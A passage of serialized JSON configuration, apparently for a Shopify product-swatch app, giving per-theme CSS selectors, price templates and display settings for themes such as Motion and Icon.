select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"69679":{"id":69679,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper 